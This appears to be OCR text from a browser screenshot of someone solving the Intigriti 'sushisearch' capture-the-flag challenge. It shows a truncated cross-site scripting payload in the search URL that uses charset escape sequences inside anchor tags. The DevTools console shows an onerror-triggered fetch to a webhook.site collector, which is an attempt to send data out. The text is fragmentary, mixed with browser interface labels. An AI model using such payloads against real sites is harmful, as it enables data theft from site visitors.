 sushisearch.ctf.intigriti.io/search?search=<a%20id="%1b$B"></a>%1b(B<a%20id="%1b$B"></a...
7
H
.GIT
ABP
Relaunch to update
<a%20id="%1b$B"></a>%1b(B<a%20id="%1b$B"></a>%1b(B<a%20id="%1b$B"></a>%1b(B<a%20id="%1b$
Search
">
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar HackBar Adblock Plus 4
top Filter Default levels No Issues 15 hidden
Failed to load resource: the server responded with a status of 404 () x:1
Access to fetch at 'https://webhook.site/9af7c2b5-4d00-4c7a-80a6-63a2400d20a0?x=' from origin 'https://sushisearch.ctf.intigriti.io' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is search:1
present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to fetch the resource with CORS disabled.
Failed to load resource: net::ERR_FAILED webhook.site/9af7c2b…6-63a2400d20a0?x=:1
Uncaught (in promise) TypeError: Failed to fetch search?search=%3Ca%2…3E%22%3E%3C/a%3E:38
at HTMLImageElement.onerror (search?search=%3Ca%2…2%3E%3C/a%3E:38:409)
Console Autofill What's new
Highlights from the Chrome 130 update
Recommendations for the new live metrics in Performance